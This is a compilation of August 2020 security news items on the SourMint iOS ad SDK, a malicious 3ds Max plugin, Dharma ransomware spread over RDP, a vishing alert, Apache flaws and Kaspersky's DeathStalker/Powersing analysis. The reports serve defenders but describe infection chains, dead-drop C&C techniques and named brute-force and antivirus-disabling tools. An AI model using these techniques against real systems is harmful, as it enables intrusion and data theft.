Popular iOS SDK Caught Spying on Billions of Users and Committing Ad Fraud
26.8.20 Apple Thehackernews
A popular iOS software development kit (SDK) used by over 1,200 apps—with a total of more than a billion mobile users—is said to contain malicious code with the goal of perpetrating mobile ad-click fraud and capturing sensitive information.
According to a report published by cybersecurity firm Snyk, Mintegral — a mobile programmatic advertising platform owned by Chinese mobile ad tech company Mobvista — includes an SDK component that allows it to collect URLs, device identifiers, IP Address, operating system version, and other user sensitive data from compromised apps to a remote logging server.
The malicious iOS SDK has been named "SourMint" by Snyk researchers.
"The malicious code can spy on user activity by logging URL-based requests made through the app," Snyk's Alyssa Miller said in a Monday analysis. "This activity is logged to a third-party server and could potentially include personally identifiable information (PII) and other sensitive information."
"Furthermore, the SDK fraudulently reports user clicks on ads, stealing potential revenue from competing ad networks and, in some cases, the developer/publisher of the application," Miller added.
Although the names of the compromised apps using the SDK have not been disclosed, the code was uncovered in the iOS version of the Mintegral SDK (6.3.5.0), with the first version of the malicious SDK dating back to July 17, 2019 (5.5.1). The Android version of the SDK, however, doesn't appear to be affected.
Hijack User Ad Clicks
Stating that the SDK contains several anti-debug protection intending to hide the actual behavior of the application, Snyk uncovered evidence that Mintegral SDK not only intercepts all the ad clicks within an app but also use this information to fraudulently attribute the click to its ad network even in cases where a competing ad network has served the ad.

It's worth noting that apps that feature in-app ads include SDKs from multiple ad networks with ad mediators' help.
"When the attribution provider attempts to match the install event to registered click notifications, it finds two that match," the analysis found. "Using a last-touch attribution model, the Mintegral click notification is given the attribution and the click notification from the other ad network is rejected."
In other words, Mintegral has been stealing ad revenues from other advertising networks by claiming the ads from a different ad network as its own, in addition to robbing developers off their revenues even when the platform isn't being used to serve ads.
"In our investigation, we discovered that once the Mintegral SDK is integrated into an application, it intercepts the clicks even if Mintegral isn't enabled to serve ads," Miller said. "In this case, ad revenue that should have come back to the developer or publisher via a competing ad network will never be paid to the developer."
Collecting More Data Than Necessary for Ad Click Attribution
Even more concerningly, the SDK contains functions that are designed to snoop on all communication from the impacted apps, with the scope of data being collected far more than what's required for legitimate click attribution.
Mintegral SDK Ad Fraud
The information logged includes OS Version, IP Address, charging state, Mintegral SDK version, network type, model, package name, advertising identifier (IDFA or Identifier for Advertisers), and more.
"The attempts by Mintegral to conceal the nature of the data being captured, both through anti-tampering controls and a custom proprietary encoding technique, are reminiscent of similar functionality reported by researchers that analyzed the TikTok app," Miller noted.
While there's no way to know for users to know if they're using an app that embeds the Mintegral SDK, it's imperative that third-party developers review their apps and remove the SDK to plug the data leak.
For its part, Apple is introducing new privacy features in its upcoming iOS 14 update that makes it harder for third-party apps to track users by asking for their explicit consent for serving targeted ads.
APT Hackers Exploit Autodesk 3D Max Software for Industrial Espionage
26.8.20 APT Thehackernews
It's one thing for APT groups to conduct cyber espionage to meet their own financial objectives. But it's an entirely different matter when they are used as "hackers for hire" by competing private companies to make away with confidential information.
Bitdefender's Cyber Threat Intelligence Lab discovered yet another instance of an espionage attack targeting an unnamed international architectural and video production company that had all the hallmarks of a carefully orchestrated campaign.
"The cybercriminal group infiltrated the company using a tainted and specially crafted plugin for Autodesk 3ds Max," Bitdefender researchers said in a report released today.
"The investigation also found that the Command and Control infrastructure used by the cybercriminal group to test their malicious payload against the organization's security solution, is located in South Korea."
Although there have been previous instances of APT mercenary groups such as Dark Basin and Deceptikons (aka DeathStalker) targeting the financial and legal sector, this is the first time a threat actor has employed the same modus operandi to the real-estate industry.
Last month, a similar campaign — called StrongPity — was found using tainted software installers as a dropper to introduce a backdoor for document exfiltration.
"This is likely to become the new normal in terms of the commoditization of APT groups -- not just state-sponsored actors, but by anyone seeking their services for personal gain, across all industries," the cybersecurity firm said.
Using a Tainted Autodesk 3ds Max Plugin
In an advisory published earlier this month, Autodesk warned users about a variant of "PhysXPluginMfx" MAXScript exploit that can corrupt 3ds Max's settings, run malicious code, and propagate to other MAX files on a Windows system upon loading the infected files into the software.

But according to Bitdefender's forensic analysis, this sketchy MAXScript Encrypted sample ("PhysXPluginStl.mse") contained an embedded DLL file, which subsequently went on to download additional .NET binaries from the C&C server with the ultimate goal of stealing important documents.
The binaries, in turn, are responsible for downloading other malicious MAXScripts capable of collecting information about the compromised machine and exfiltrating the details to the remote server, which transmits a final payload that can capture screenshots and gather passwords from web browsers such as Firefox, Google Chrome, and Internet Explorer.
Aside from employing a sleep mechanism to lie under the radar and evade detection, Bitdefender researchers also found that the malware authors had an entire toolset for spying upon its victims, including a "HdCrawler" binary, whose job is to enumerate and upload files with specific extensions (.webp, .jpg, .png, .zip, .obb, .uasset, etc.) to the server, and an info-stealer with extensive features.
The information amassed by the stealer ranges from the username, computer name, the IP addresses of network adapters, Windows ProductName, version of the .NET Framework, processors (number of cores, the speed, and other information), total and free RAM available, storage details to the names of processes running on the system, the files set to start automatically following a boot, and the list of recent files accessed.
Bitdefender's telemetry data also found other similar malware samples communicating with the same C&C server, dating back to just under a month ago, suggesting that the group targets other victims.
It's recommended that 3ds Max users download the latest version of Security Tools for Autodesk 3ds Max 2021-2015SP1 to identify and remove the PhysXPluginMfx MAXScript malware.
"The sophistication of the attack reveals an APT-style group that had prior knowledge of the company's security systems and used software applications, carefully planning their attack to infiltrate the company and exfiltrate data undetected," the researchers said.
"Industrial espionage is nothing new and, since the real-estate industry is highly competitive, with contracts valued at billions of dollars, the stakes are high for winning contracts for luxury projects and could justify turning to mercenary APT groups for gaining a negotiation advantage."
Iran-Linked ‘Newbie’ Hackers Spread Dharma Ransomware Via RDP Ports
24.8.20 Ransomware Threatpost
The recent Dharma campaign by Iran-linked script kiddies shows that the ransomware is being spread not just by sophisticated, state-sponsored actors anymore.
A group of ‘script kiddies’ tied to Iran are targeting companies worldwide with internet-facing Remote Desktop Protocol (RDP) ports and weak credentials in order to infect them with Dharma ransomware.
The Dharma malware (also known as Crysis) has been distributed as a ransomware-as-a-service (RaaS) model since at least 2016. While the ransomware was previously used by advance persistent threat (APT) actors, its source code surfaced in March 2020, making it available to a wider breadth of attackers. That is the case with this latest Iran-linked threat group, which researchers say is unsophisticated and has been targeting companies across Russia, Japan, China and India with the ransomware since June.
“The fact Dharma source code has been made widely available led to the increase in the number of operators deploying it,” Oleg Skulkin, senior digital forensics specialist with Group-IB, said in an analysis of the attacks posted Monday. “It’s surprising that Dharma landed in the hands of Iranian script kiddies who used it for financial gain, as Iran has traditionally been a land of state-sponsored attackers engaged in espionage and sabotage. Despite that these cybercriminals use quite common tactics, techniques and procedures they have been quite effective.”
The threat actors are unsophisticated because they use publicly available tools both to obtain initial access and move laterally – rather than using custom malware or post-exploitation frameworks, Group-IB senior DFIR analyst Oleg Skulkin told Threatpost.
“The threat actors use Persian language for Google searches on compromised servers and download tools from Iran-linked Telegram groups,” Skulkin told Threatpost. “In addition, Group-IB experts saw the threat actors’ attempt to brute-force accounts on an Iranian video streaming service.”
The attackers in this campaign first would scan ranges of IPs for hosts that contained these vulnerable RDP ports and weak credentials, researchers said. They did so using scanning software called Masscan (which has previously been utilized by bad actors like Fxmsp).
Once vulnerable hosts were identified, the attackers deployed a well-known RDP brute force application called NLBrute, which has been sold on forums for years. Using this tool, they were able to brute-force their way into the system, and then check the validity of obtained credentials on other accessible hosts in the network.
In some attacks, attackers also attempted to elevate privileges using an exploit for an elevation privilege flaw. This medium-severity flaw (CVE-2017-0213), which affects Windows systems, can be exploited when an attacker runs a specially crafted application.
Post compromise, “interestingly, the threat actors likely didn’t have a clear plan on what to do with the compromised networks,” said researchers, showing their lack of sophistication. In different attacks, attackers would download various publicly-available tools to perform reconnaissance or move laterally across the network.
dharma ransomware attackTo scan for accessible hosts in the compromised network, for instance, they used publicly-available tool Advanced Port Scanner. Other tools were downloaded by the attackers from Persian-language Telegram channels, researchers said.
“For instance, to disable built-in antivirus software, the attackers used Defender Control and Your Uninstaller,” said researchers. “The latter was downloaded from Iranian software sharing website — the Google search query in Persian language “دانلود نرم افزار youre unistaller” was discovered in the Chrome artifacts.”
Attackers would then move laterally across the network and deploy the Dharma variant executable, encrypt data, and leave a ransom note for the victim. Researchers said, hackers typically demanded a ransom between 1 to 5 BTC (worth between 12,000 to 59,000 USD at the time of writing).
Researchers said, though the exact number of victims in this campaign is unknown, the discovered forensic artifacts revealed a that the threat actors in this campaigb are “far behind the level of sophistication of big league Iranian APTs.”
“The newly discovered hacker group suggests that Iran, which has been known as a cradle of state-sponsored APT groups for years, now also accommodates financially motivated cybercriminals,” according to Group-IB researchers.
Researchers said part of this change may be attributed to the pandemic exposing a number of vulnerable hosts – with many employees working remotely – making an extremely popular attack vector for cybercriminals. Therefore, the default RDP port 3389 should be closed if not in use, they suggested.
“As the attackers usually need several attempts to brute force passwords and gain access to the RDP, it is important to enable account lockout policies by limiting the number of failed login attempts per user,” said researchers.
Dark web Empire Market still down after 3 days. DDoS attack or exit scam?
24.8.20 CyberCrime Securityaffairs
The dark web marketplace Empire Market has been down for at least 3 days, two of the possible reasons, an exit scam or a prolonged DDoS attack.
The popular dark web site Empire Market has been down for at least 60 hours, it hasn’t been down for so long since 2019.
The cause is still unclear, someone blames a prolonged denial-of-service (DDoS) attack, while some users suspect an exit scam.
Empire Market features multiple categories of illicit goods such as illegal drugs, counterfeit items, ftware & Malware, and credit card numbers, it allows its users to pay using Bitcoin (BTC), Monero (XMR), and Litecoin (LTC).
Since August 23, 2020, numerous threads related to the Empire Market outage were posted on the Reddit forum r/darknet and on the deep web discussion forum Dread. According to the website darknetstats.com, the Marketplace was still “down, not working,” on August 25, 2020 (00:26 CET).
A user on Twitter claims the operators of the Empire Market have already transferred tens of millions of dollars in #Bitcoin to #offline wallets in the last few days.
Many users believe that the marketplace was down due to exit scams, this means that all the funds managed by the platform will disappear and that operators will shut down their business.
At the same time, other users exclude this thesis and confirmed that the site is still up intermittently due to a massive DDoS attack.
This isn’t the first time that the Empire Market has been targeted with DDoS attacks, earlier this year it was down due to a series of prolonged DDoS attacks.
The Twitter user DarkDotFail also belives that the root cause of the outage is a massive DDoS attack that made it “very slow to access” the platform.
On Sunday, Dark.fail shared multiple screenshots of a PGP signed message from the moderators of Empire.
One of the top moderators of the Empire Market confirmed the DDoS attack in a threat on the Dread forum.
Canadian delivery company Canpar Express suffered a ransomware attack
24.8.20 Ransomware Securityaffairs
A ransomware attack hit TFI International’s four Canadian courier divisions last week, Canpar Express, ICS Courier, Loomis Express and TForce Integrated Solutions.
A couple of days after the transportation and logistics TFI International company raised millions of dollars in a share offering, the news of a ransomware attack against its four Canadian courier divisions (Canpar Express, ICS Courier, Loomis Express and TForce Integrated Solutions) made the headlines.
The news of the ransomware attack was published by the company on its website.
“On 19th Aug 2020 Canpar Express was the target of a ransomware attack that impacted some of our systems. We continue to meet most customer shipping needs and we are not aware of any misuse of client information.” states Canpar Express. “Canpar Express takes our obligation to protect customer information seriously. Upon learning of the incident, we immediately began an investigation and engaged cybersecurity experts to assist in the process. We have taken steps to contain and remediate the issue and are taking all necessary steps to help prevent a similar occurrences in the future.”
The experts are working to determine the extent of the attack, at the time the company did not disclose technical details on the attack, such as the family of ransomware that infected its systems.
“We continue to meet most customer shipping needs and we are not aware of any misuse of client information,” reads the notices from the company. “Out of an abundance of caution we want to make our clients aware of the incident, should you be experiencing any issues.”
TFI told its customers that it has launched an ongoing investigation.
TFI, Canada’s largest trucking and logistics company, raised $219 million (CA$290 million) in a share offering, which closed on Monday. It has a market cap of over $4.25 billion (CA$5.6 billion.)
The website of Canuck went offline for days due to the ransomware infection, according to the Reuters, the incident has a significant impact for America’s Hat residents, package tracking and scheduling pickups were blocked.
Cybercriminal greeners from Iran attack companies worldwide for financial gain
24.8.20 BigBrothers Securityaffairs
Group-IB has detected financially motivated attacks carried out in June by newbie threat actors from Iran.
The attackers used Dharma ransomware and a mix of publicly available tools to target companies in Russia, Japan, China, and India. All the affected organizations had hosts with Internet-facing RDP and weak credentials. The hackers typically demanded a ransom between 1-5 BTC. The newly discovered hacker group suggests that Iran, which has been known as a cradle of state-sponsored APT groups for years, now also accommodates financially motivated cybercriminals.
Group-IB researchers have recently observed increased activities around Dharma ransomware distribution. Dharma, also known as Crysis, has been distributed under a ransomware-as-a-service (RaaS) model at least since 2016. Its source code popped up for sale in March 2020 making it available to a wider audience. During an incident response engagement for a company in Russia, Group-IB’s DFIR team established that Persian-speaking newbie hackers were behind a new wave of Dharma distribution. Even though the exact number of victims is unknown, the discovered forensic artifacts allowed to establish the geography of their campaigns and the toolset, which is far behind the level of sophistication of big league Iranian APTs.
It was revealed that the operators scanned ranges of IPs for hosts with Internet-facing RDP and weak credentials in Russia, Japan, China, and India. To do so, they used a popular software called Masscan – the same technique was employed by Fxmsp, an infamous seller of access to corporate networks. Once vulnerable hosts were identified, the attackers deployed NLBrute to brute-force their way into the system and to check the validity of obtained credentials on other accessible hosts in the network. In some attacks, they attempted to elevate privileges using exploit for CVE-2017-0213.
Interestingly, the threat actors likely didn’t have a clear plan on what to do with the compromised networks. Once they established the RDP connection, they decide on which tools to deploy to move laterally. For instance, to disable built-in antivirus software, the attackers used Defender Control and Your Uninstaller. The latter was downloaded from Iranian software sharing website – the Google search query in Persian language “دانلود نرم افزار youre unistaller” was discovered in the Chrome artifacts. Other tools were downloaded by the attackers from Persian-language Telegram channels when they were already present in the network.
To scan for accessible hosts in the compromised network, threat actor used Advanced Port Scanner – another publicly available tool. After the network reconnaissance activities were completed, the adversary used collected information to move laterally through the network using the RDP protocol. The end goal of the attackers was to drop and execute a variant of Dharma ransomware: the adversary connected to the targeted hosts, dropped Dharma executable, and executed it manually. On average, the ransom demand was between 1-5 BTC.
“The fact Dharma source code has been made widely available led to the increase in the number of operators deploying it,” said Oleg Skulkin, senior DFIR analyst at Group-IB. “It’s surprising that Dharma landed in the hands of Iranian script kiddies who used it for financial gain, as Iran has traditionally been a land of state-sponsored attackers engaged in espionage and sabotage. Despite that these cybercriminals use quite common tactics, techniques and procedures they have been quite effective. Therefore, we believe it’s important to provide some recommendations on how to protect against them and give a complete outline of the MITRE ATT&CK mapping.”
The pandemics exposed a great number of vulnerable hosts with many employees working from homes and the vector became increasingly popular among cybercriminals. Therefore, the default RDP port 3389 should be edited by changing it to any other. As the attackers usually need several attempts to brute force passwords and gain access to the RDP, it is important to enable account lockout policies by limiting the number of failed login attempts per user. Threat intelligence solutions enable organizations to mitigate risks and further damage by quickly identifying stolen data and tracking down the source of the breach, while specialized threat detection systems allow to discover unwanted intrusions, traffic anomalies within the corporate network, and attempts to gain unauthorized access to any data.

Malicious Behavior Found in Advertising SDK Used by 1,200 iOS Apps
24.8.20 Apple Securityweek
Researchers at developer security company Snyk claim to have identified malicious behavior in an advertising SDK that is present in more than 1,200 iOS applications offered in the Apple App Store.
The SDK has been developed by Mintegral, a China-based mobile advertising platform provider that has offices in the United States, Europe and Asia. Snyk says it has only identified the malicious behavior in iOS versions of the Mintegral advertising SDK; the code does not appear to be present in Android versions. The company estimates that the 1,200 impacted iOS apps are downloaded roughly 300 million times every month.
According to Snyk, its researchers discovered what they described as malicious code in versions of the iOS SDK going back to 5.5.1 (released in July 2019). The code on which they conducted their analysis was obtained from Mintegral’s official GitHub account.
Snyk says the SDK, which it has dubbed “SourMint,” can allow Mintegral to steal revenue from other ad networks used by applications integrating the SDK. In addition to ad fraud, it allegedly harvests URLs accessed through applications that use the SDK — as well as other system and device information — which could provide the vendor access to highly sensitive information, as demonstrated by Snyk in a video.
SecurityWeek has reached out to Mintegral for comment and will update this article if the company responds.
“Developers can sign up as publishers and download the SDK from the Mintegral site. Once loaded, the SDK injects code into standard iOS functions within the application that execute when the application opens a URL, including app store links, from within the app,” Snyk researchers explained. “This gives the SDK access to a significant amount of data and even potentially private user information. The SDK also specifically examines these open URL events to determine if a competitor’s ad network SDK was the source of the activity.”
The company has pointed out that this behavior appears to be intentional as the SDK looks for signs of a debugger and proxy tools before initiating these activities. This could be an attempt to determine if it’s being analyzed and possibly a method for bypassing Apple’s review process for applications published on the App Store, as it behaves differently if its actions are being watched.
“As the first malicious SDK of this kind to infiltrate the iOS ecosystem, SourMint was very sophisticated. It avoided detection for so long by utilizing various obfuscations and anti-debugging tricks,” said Danny Grander, co-founder and CSO of Snyk. “Developers were unaware of the malicious package upon deploying the application, allowing it to proliferate for more than a year.”
UPDATE: Apple says it has spoken with the Snyk researchers to ensure that it’s fully informed on the research, but the tech giant has found no evidence that apps using the Mintegral SDK are harming users.
The company says app developers are responsible for the behavior of their products, including the behavior of third-party code, and they should exercise caution when using third-party code to insure it does not accidentally undermine security and privacy.
On the other hand, Apple points out that the research conducted by Snyk shows that it’s possible for third-party code to introduce unintended functionality. The company says the type of behavior described by the researchers is all too common, which is why it has been taking steps to provide users more control over their data and ensure that apps are transparent regarding the data they collect.
CISA, FBI Alert Warns of Vishing Campaign
24.8.20 BigBrothers Securityweek
The Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) have issued an alert to warn of a voice phishing (vishing) campaign targeting the employees of multiple organizations.
As part of the attacks, which started in mid-July, adversaries were attempting to gain access to employee tools via phishing phone calls. Once they were in the possession of credentials, the attackers would access the databases of victim companies to harvest information on their customers and conduct further attacks.
“The monetizing method varied depending on the company but was highly aggressive with a tight timeline between the initial breach and the disruptive cash-out scheme,” the two agencies reveal.
In preparation of the attacks, the adversaries registered bogus domains and created fake pages mimicking the internal login pages for virtual private networks (VPNs) at the targeted companies. These pages were also meant to bypass multi-factor authentication methods by capturing two-factor authentication (2FA) codes or one-time passwords (OTP).
To ensure they were successful, the attackers used Secure Sockets Layer (SSL) certificates for the bogus domains, along with various domain naming schemes, to trick victims into believing they were accessing support, ticket, or employee websites within their organizations.
According to the two agencies, the attackers used social media, recruiter and marketing tools, open-source research, and publicly available background check services to harvest information on employees at the targeted organizations, including their names, addresses, and phone numbers, along with information on their position and duration at the company.
Using unattributed Voice over Internet Protocol (VoIP) numbers and spoofing the phone numbers of offices and employees within the victim company, the attackers then started calling the employees, attempting to trick them into revealing their VPN login information by accessing a new VPN link.
“The actors used social engineering techniques and, in some cases, posed as members of the victim company’s IT help desk, using their knowledge of the employee's personally identifiable information—including name, position, duration at company, and home address—to gain the trust of the targeted employee,” the alert reads.
Once the employees revealed their login information, the adversaries used it in real-time to access corporate tools. In some cases, the employees approved the 2FA or OTP prompts, while in others SIM-swap attacks were used to bypass the additional authentication factor.
Leveraging the fraudulently obtained access, the attackers gathered additional information on victims, or attempted to steal funds using various methods.
The campaign was successful mainly because of the mass shift toward working from home during the COVID-19 pandemic, which led to an increase in the use of corporate VPN. Similar campaigns observed prior to the pandemic exclusively targeted telecommunications and Internet service providers.
To stay protected, organizations are advised to restrict VPN connections to managed devices only, restrict VPN access hours, monitor applications for unauthorized access, use domain monitoring to identify phishing domains, improve 2FA and OTP messaging, and educate employees on vishing and other phishing techniques.
Google Researcher Reported 3 Flaws in Apache Web Server Software
24.8.20 Vulnerebility Thehackernews
If your web-server runs on Apache, you should immediately install the latest available version of the server application to prevent hackers from taking unauthorized control over it.
Apache recently fixed multiple vulnerabilities in its web server software that could have potentially led to the execution of arbitrary code and, in specific scenarios, even could allow attackers to cause a crash and denial of service.
The flaws, tracked as CVE-2020-9490, CVE-2020-11984, CVE-2020-11993, were uncovered by Felix Wilhelm of Google Project Zero, and have since been addressed by the Apache Foundation in the latest version of the software (2.4.46).
The first of the three issues involve a possible remote code execution vulnerability due to a buffer overflow with the "mod_uwsgi" module (CVE-2020-11984), potentially allowing an adversary to view, change, or delete sensitive data depending on the privileges associated with an application running on the server.
"[A] Malicious request may result in information disclosure or [remote code execution] of an existing file on the server running under a malicious process environment," Apache noted.
A second flaw concerns a vulnerability that's triggered when debugging is enabled in the "mod_http2" module (CVE-2020-11993), causing logging statements to be made on the wrong connection and therefore resulting in memory corruption due to the concurrent log pool usage.
CVE-2020-9490, the most severe of the three, also resides in the HTTP/2 module and uses a specially crafted 'Cache-Digest' header to cause a memory corruption to lead to a crash and denial of service.
Cache Digest is part of a now-abandoned web optimization feature that aims to address an issue with server pushes — which allows a server to preemptively send responses to a client ahead of time — by allowing the clients to inform the server of their freshly cached contents so that bandwidth is not wasted in sending resources that are already in the client's cache.
Thus when a specially crafted value is injected into the 'Cache-Digest' header in an HTTP/2 request, it would cause a crash when the server sends a PUSH packet using the header. On unpatched servers, this issue can be resolved by turning the HTTP/2 server push feature off.
Although there are currently no reports of these vulnerabilities being exploited in the wild, it's essential that the patches are applied to vulnerable systems immediately after appropriate testing as well as ensure that the application has been configured with only the required permissions so as to mitigate the impact.
Lifting the veil on DeathStalker, a mercenary triumvirate
24.8.20 APT Securelist
State-sponsored threat actors and sophisticated attacks are often in the spotlight. Indeed, their innovative techniques, advanced malware platforms and 0-day exploit chains capture our collective imagination. Yet these groups still aren’t likely to be a part of the risk model at most companies, nor should they be. Businesses today are faced with an array of much more immediate threats, from ransomware and customer information leaks, to competitors engaging in unethical business practices. In this blog post, we’ll be focusing on DeathStalker: a unique threat group that appears to target law firms and companies in the financial sector (although we’ve occasionally seen them in other verticals as well). As far as we can tell, this actor isn’t motivated by financial gain. They don’t deploy ransomware, steal payment information to resell it, or engage in any type of activity commonly associated with the cybercrime underworld. Their interest in gathering sensitive business information leads us to believe that DeathStalker is a group of mercenaries offering hacking-for-hire services, or acting as some sort of information broker in financial circles.
DeathStalker first came to our attention through a PowerShell-based implant called Powersing. By unraveling this thread, we were able to identify activities dating back to 2018, and possibly even 2012. But before we dive into a history of DeathStalker and possible links to known groups, we’ll start with a bit of background, beginning with this actor’s current arsenal.
The Powersing toolchain
Overview
Recent operations we attribute to this threat actor rely on the same intrusion vector: spear-phishing emails with attached archives containing a malicious LNK file.![]()
Despite looking like documents from the Explorer or popular archive-extraction products, the shortcuts lead to cmd.exe. These shortcut files have the following structure:![]()
Clicking them initiates a convoluted sequence resulting in the execution of arbitrary code on the victim’s machine. A short PowerShell script, passed through cmd.exe’s arguments, bootstraps the following chain:![]()
Stage 0’s role is to extract and execute the next element of the chain, as well as a decoy document embedded inside the LNK file to display to the user. This creates the illusion of having clicked on a real document and ensures the victim doesn’t get suspicious.
Stage 1 is a PowerShell script containing C# assembly designed to connect to a dead drop resolver (more on this in the next paragraph) and obtain cryptographic material used to decode the last stage of the chain by extracting a “DLL” file from the shortcut and locating a Base64-encoded list of URLs at a fixed offset. This establishes persistence by creating a shortcut (using the dropped icon) in the Windows startup folder pointing to the VBE startup script.
Finally, on stage 2, the actual malware implant used to take control of the victim’s machine. It connects to one of the dead drop resolvers to get the address of the real C&C server and enters a loop that looks for orders every few seconds.
Upon system restart, the VBE startup script – which closely resembles stage 0 – is automatically executed, once again leading all the way to Powersing stage 2.
Communications with the C&C server involve the exchange of JSON-encoded objects. Powersing only has two tasks:
Capture periodic screenshots from the victim’s machine, which are immediately sent to the C&C server (two built-in commands allow operators to change screenshot quality and periodicity)
Execute arbitrary Powershell scripts provided by the C&C
On stages 1 and 2, security software evasion is carried out with a high degree of variation across the different samples we’ve analyzed. Depending on the AV detected on the machine, Powersing may opt for alternative persistence methods, or even stop running entirely. We suspect that the group behind this toolset performs detection tests before each of their campaigns and updates their scripts based on the results. This indicates an iterative and fast-paced approach to software design. It’s worth pointing out that stage 2 actively looks for traces of virtualization (for example, vendor specific MAC addresses) and malware analysis tools on the machine, and reports this information to the C&C server.
To wrap up this section, we’d like to mention that Powersing isn’t a monolithic malware platform. Instead, it’s a stealthy foothold inside the victim’s network with its key role to enable the projection of further tools.
Dead drop resolvers
The DeathStalkers toolchain leverages a number of public services as dead drop resolvers. These services provide a way for attackers to store data at a fixed URL through public posts, comments, user profiles, content descriptions, etc. Messages left by the attackers follow the following patterns: “My keyboard doesn’t work… [string].” and “Yo bro I sing [Base64 encoded string] yeah”.![]()
During our investigation of this threat actor, we discovered such messages on:
Google+
Imgur
Reddit
ShockChan
Tumblr
Twitter
YouTube
WordPress
In all likelihood, this list isn’t exhaustive. A number of these messages can be discovered through simple Google queries. Powersing’s first order of business is to connect to any dead drop resolver it knows to retrieve this information. Stage 1 consumes the first string of these messages, which contains the AES key used to decode stage 2. Then stage 2 connects to the dead drop resolver to obtain the integer encoded in the second string. As the code excerpt below shows, this integer is divided by an arbitrary constant (which varies depending on the sample) before being converted to an IP address:
This IP address is then stored on the user’s hard drive and used to establish a connection to the real C&C server used by the operators to control Powersing. Relying on well-known public services allows cybercriminals to blend initial backdoor communications into legitimate network traffic. It also limits what defenders can do to hinder their operations, as these platforms can’t generally be blocklisted at the company level, and getting content taken down from them can be a difficult and lengthy process. However, this comes at a price: the internet never forgets, and it’s also difficult for cybercriminals to remove traces of their operations. Thanks to the data indexed or archived by search engines, we estimate that Powersing was first used around August 2017.
A final detail we’d like to mention is that a number of Powersing C&Cs we discovered had SSL certificates reminiscent of Sofacy’s infamous Chopstick C&C “IT Department” certificates. We’re confident this infrastructure isn’t linked with Sofacy and believe this is an attempt by the threat actor to lead defenders to erroneous conclusions.
DeathStalker links to known groups
Janicab
Sec0wn’s original blog post introducing Powersing hinted at possible links with a malware family called Janicab, whose older samples date back to 2012. However, to the best of our knowledge, this connection was never explored publicly. Ultimately, we obtained one of the malware samples listed by F-Secure in a 2015 blog post (1fe4c500c9f0f7630a6037e2de6580e9) on Janicab to look for similarities.
This file is another LNK pointing to cmd.exe that drops a VBE script on the system when clicked, as well as a decoy document. The script establishes a connection to an unlisted YouTube video to obtain C&C information embedded in the description:![]()
The integer obtained on this page is then divided by a constant before being converted to an IP address:
While the use of YouTube as a dead drop resolver alone wouldn’t be sufficient to establish a link between the two groups, we feel that the process of obtaining an integer somewhere online and dividing it before interpreting it as an IP address is unique enough to draw a first connection.
Janicab’s features also remind us of Powersing’s: the sample contains VM detection based on the MAC address of the machine, looks for malware analysis programs and has familiar antivirus software evasion routines. Janicab also periodically sends screenshot captures of the victim’s desktop to the C&C and appears to enable the execution of arbitrary Python scripts.
More recent versions of Janicab (85ed6ab8f60087e80ab3ff87c15b1174) also involve network traffic reminiscent of Powersing, especially when the malware registers with its C&C server:
Powersing registration request (POST data) Janicab registration request
Evilnum
Another possible connection worth investigating concerns the more recent Evilnum malware family, which was the subject of an in-depth blog post from ESET last July, as well as a couple of our own private reports. ESET’s post details another LNK-based infection chain leading to the execution of Javascript-based malware. Again, we obtained an old Evilnum sample (219dedb53da6b1dce0d6c071af59b45c) and observed that it also obtained C&C information from a dead drop resolver (GitHub) to obtain an IP address converted with the following code:
We can’t help but notice the pattern of looking for a specific string using a regular expression to obtain an integer, then dividing this integer by a constant resulting in the IP address of the C&C server. While Evilnum provides more capabilities than Powersing, it can also capture screenshots and send them to the C&C server.
In terms of victimology, Evilnum focuses on companies in the Fintech sector. It appears to be more interested in business intelligence than financial gain. This is consistent with the DeathStalker activity we’ve observed thus far.
One final connection we want to mention is that recent Evilnum (835d94b0490831da27d9bf4e9f4b429c) and Janicab samples have some slight code overlaps, despite being written in different languages:
Variables with similar names (“ieWatchdogFilename” for Janicab, “ieWatchdogPath” for Evilnum) used in functions performing equivalent tasks
Two functions used for cleanup have identical names: “deleteLeftOvers”
We feel that these names are unique enough to create an additional link between the two malware families. Less conclusively, this Evilnum sample also contains a function called “long2ip” to convert integers to IP addresses, while Powersing contains a similar implementation under the “LongToIP” name.
Summary
Powersing, Janicab and Evilnum are three scripting language-based toolchains exhibiting the following similarities:
All three are distributed through LNK files contained in archives delivered through spear-phishing
They obtain C&C information from dead drop resolvers using regular expressions and hardcoded sentences
IP addresses are obtained in the form of integers that are then divided by a hardcoded constant before being converted
